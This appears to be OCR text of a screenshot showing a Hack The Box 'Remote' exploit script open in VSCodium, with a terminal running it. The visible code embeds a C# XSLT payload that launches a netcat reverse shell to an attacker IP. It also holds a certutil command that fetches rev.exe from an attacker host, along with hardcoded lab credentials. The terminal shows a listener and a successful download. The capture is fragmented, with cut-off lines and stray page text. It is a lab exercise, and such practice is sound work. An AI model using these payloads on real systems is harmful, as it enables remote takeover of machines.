 Applications Places System
Sat May 30, 13:19
exploit.py - VSCodium
Hack The Box ::
File Edit Selection View Go Run Terminal Help
Welcome
exploit.py
home > mayomacam > hackthebox > remote > exploit.py
┌─[mayomacam@parr
└──╼ $nc -lvp 444
listening on [any
14 public string xml()
15 { string cmd = "/c c:/windows/temp/nc.exe 10.10.14.63 8888 -e cmd.exe"; System.Diagnostics.Pro
16 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;
17 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
18 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output;Console.WriteLine
19 </msxsl:script>
20 <xsl:template match="/">
21 <xsl:value-of select="csharp_user:xml()"/>
22 </xsl:template>
23 </xsl:stylesheet> """;
24
25 """/c c:/windows/temp/nc.exe 10.10.15.243 9001 -e cmd.exe"""
26 """certutil -urlcache -split -f http://10.10.14.63/rev.exe c:/windows/temp/rev.exe"""
27 login = "admin@htb.local";
28 password="baconandcheese";
29 host = "http://10.10.10.180";
30
31 # Step 1 - Get Main page
32 s = requests.session()
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
1: bash
┌─[mayomacam@parrot]─[~/hackthebox/remote]
└──╼ $python3 exploit.py
Start
[]
<div id="result"><?xml version="1.0" encoding="utf-16"?>**** Online ****
0000 ...
96d8
CertUtil: -URLCache command completed successfully.
</div>
End
┌─[mayomacam@parrot]─[~/hackthebox/remote]
└──╼ $
Facebook
Instagram
1
0 0
Ln 15, Col 53 Spaces: 4 UTF-8 LF Python
Hack The Box :: Access ...
[Terminal - ]
exploit.py - VSCodium
[Terminal - ]
/bin/bash